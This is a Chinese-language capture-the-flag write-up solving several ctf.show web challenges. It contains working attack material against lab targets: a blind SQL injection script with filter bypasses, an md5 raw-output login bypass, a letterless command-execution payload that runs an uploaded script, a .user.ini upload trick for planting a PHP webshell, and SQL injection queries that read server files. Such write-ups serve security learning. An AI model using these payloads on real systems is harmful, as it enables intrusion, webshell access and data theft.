
web7

web8
sql注入,这里使用布尔盲注
过滤了空格,union,逗号,单引号等等
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| import requests
url = 'http://1ea7f8c2-f8ff-4e25-bf02-132c3d47e2a5.challenge.ctf.show/index.php?id=0/**/or/**/'
flag = ''
s = "0123456789abcdefghijklmnopqrstuvwxyz-{}"
for i in range(1,80):
for j in s:
payload = "ascii(substr((select/**/group_concat(flag)/**/from/**/flag)/**/from/**/{}/**/for/**/1))={}#".format(i,ord(j))
text =requests.get(url=url+payload).text
if "If" in text:
print(j,end="")
|
我们使用/**/代替空格,使用16进制绕过单引号,使用substr()函数的 from for语法去避免使用逗号
web9
使用dirmap扫描出 robots.txt,访问:
1
2
| User-agent: *
Disallow: /index.phps
|
我们下载 index.phps
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <?php
$flag="";
$password=$_POST['password'];
if(strlen($password)>10){
die("password error");
}
$sql="select * from user where username ='admin' and password ='".md5($password,true)."'";
$result=mysqli_query($con,$sql);
if(mysqli_num_rows($result)>0){
while($row=mysqli_fetch_assoc($result)){
echo "登陆成功<br>";
echo $flag;
}
}
?>
|
这里使用了 md5(),并且设置了true参数:

设置了true参数后,会将md5后的值转化为原始字符二进制形式,
所以如果md5(,true)后出现了 'or'xxx的形式就可以绕过了
php中存在这样的字符串:ffifdyop md5后可以转化为这种形式

我们将密码传过去得flag
web10
点击取消,得到源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| <?php
$flag="";
function replaceSpecialChar($strParam){
$regex = "/(select|from|where|join|sleep|and|\s|union|,)/i";
return preg_replace($regex,"",$strParam);
}
if (!$con)
{
die('Could not connect: ' . mysqli_error());
}
if(strlen($username)!=strlen(replaceSpecialChar($username))){
die("sql inject error");
}
if(strlen($password)!=strlen(replaceSpecialChar($password))){
die("sql inject error");
}
$sql="select * from user where username = '$username'";
$result=mysqli_query($con,$sql);
if(mysqli_num_rows($result)>0){
while($row=mysqli_fetch_assoc($result)){
if($password==$row['password']){
echo "登陆成功<br>";
echo $flag;
}
}
}
?>
|
这一题学到一个新的姿势,
group by 后可以使用 with rollup,先进行分组,然后在分组结果上进行统计
例如,我们先查询出表的数据:

然后我们分组看看:

接着使用 with rollup

我们发现它的作用是将分组结果进行统计,多了一条数据,但分组的那一列是 NULL
因此我们可以使用它来绕过,然后我们密码为空,这样弱比较后就相等了

web11
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <?php
function replaceSpecialChar($strParam){
$regex = "/(select|from|where|join|sleep|and|\s|union|,)/i";
return preg_replace($regex,"",$strParam);
}
if(strlen($password)!=strlen(replaceSpecialChar($password))){
die("sql inject error");
}
if($password==$_SESSION['password']){
echo $flag;
}else{
echo "error";
}
?>
|
我们把cookie给删除,然后密码为空就可绕过

web12
查看源码,发现 ?cmd=

推测是代码执行,
1
2
3
| print_r(scandir('.'));
或
print_r(glob('*'));
|
获得当前目录下的所有文件

然后查看源码即可:
1
2
3
| highlight_file('903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php');
show_source();
|
红包题第二弹
和上题一样,传参cmd得源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
if(isset($_GET['cmd'])){
$cmd=$_GET['cmd'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$cmd)){
die("cerror");
}
if(preg_match("/\~|\!|\@|\#|\%|\^|\&|\*|\(|\)|\(|\)|\-|\_|\{|\}|\[|\]|\'|\"|\:|\,/",$cmd)){
die("serror");
}
eval($cmd);
}
?>
|
本来是无字母数字webshell,但这里过滤了这么多,唯独没有过滤字母 p,我们可以使用另一种方法
在linux中,source命令(.命令),可以用来执行shell脚本

我们又需要知道,
在php中临时文件目录一般在 /tmp/,并且php文件上传后命名格式为:phpXXXXXX
因此,我们可以利用这些特点,上传shell脚本,然后使用点命令执行脚本,其他字母使用通配符?代替
但是我们又知道,在php中 eval()函数是没有回显的,怎么才能回显呢?
我们需要使用php短标签 <?=

<?=相当于echo函数进行输出
例如 <?=1;?>将会输出1
综上,我们可以先使用 ?>闭合前面的 <? 然后再使用<?=构造回显输出
编写上传html:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<form action="http://838ca3e8-ca28-409d-a101-712f9d3435b3.challenge.ctf.show/" enctype="multipart/form-data" method="post">
<input type="file" name="1.txt" >
<input type="submit" name="smt">
</form>
</body>
</html>
|
1
| ?cmd=?><?=`.+/??p/p?p??????`;
|

web13
文件上传漏洞,我们观察一下,是nginx服务器
我们可以上传一个 .user.ini文件,

文件内容的意思是让 .user.ini 目录下的php文件的文件头中都包含1.txt文件
然后我们在 1.txt中传入一个一句话木马

提示文件大小错误,可能是文件太长,
然后我们使用 dirmap扫到了 upload.php.bak文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| <?php
header("content-type:text/html;charset=utf-8");
$filename = $_FILES['file']['name'];
$temp_name = $_FILES['file']['tmp_name'];
$size = $_FILES['file']['size'];
$error = $_FILES['file']['error'];
$arr = pathinfo($filename);
$ext_suffix = $arr['extension'];
if ($size > 24){
die("error file zise");
}
if (strlen($filename)>9){
die("error file name");
}
if(strlen($ext_suffix)>3){
die("error suffix");
}
if(preg_match("/php/i",$ext_suffix)){
die("error suffix");
}
if(preg_match("/php/i"),$filename)){
die("error file name");
}
if (move_uploaded_file($temp_name, './'.$filename)){
echo "文件上传成功!";
}else{
echo "文件上传失败!";
}
?>
|
发现长度不能超过24,我们改成这样:
然后蚁剑连接
web14
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| <?php
include("secret.php");
if(isset($_GET['c'])){
$c = intval($_GET['c']);
sleep($c);
switch ($c) {
case 1:
echo '$url';
break;
case 2:
echo '@A@';
break;
case 555555:
echo $url;
case 44444:
echo "@A@";
break;
case 3333:
echo $url;
break;
case 222:
echo '@A@';
break;
case 222:
echo '@A@';
break;
case 3333:
echo $url;
break;
case 44444:
echo '@A@';
case 555555:
echo $url;
break;
case 3:
echo '@A@';
case 6000000:
echo "$url";
case 1:
echo '@A@';
break;
}
}
highlight_file(__FILE__);
|
case穿透,当我们传参c=3时,由于case 3没有加上break,会一直往下case,
这样就会执行:echo "$url";

访问该文件,在源码中发现:
1
2
3
| if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
die('@A@');
}
|
看起来是sql注入,但是过滤了这些。
我们可以使用反引号 ` 绕过,MySQL中反引号一般用于保留字
查数据库:
1
| ?query=-1unionselectdatabase()
|
查表:
1
| ?query=-1unionselectgroup_concat(table_name)frominformation_schema.`tables`wheretable_schema='web'#
|
查字段:
1
| ?query=-1unionselectgroup_concat(column_name)frominformation_schema.`columns`wheretable_name='content'#
|
查数据:
1
| ?query=-1unionselectgroup_concat(password)fromcontent#
|

提示secret有密码,由于前面有一个 secret.php ,所以我们使用 load_file()读取文件内容:

读取:/real_flag_is_here

萌新专属红包题
也是一个登录页面,盲猜账号:admin,密码我们使用bp爆破
最终爆破得到,密码:admin888

登录时抓包,base64解密得到flag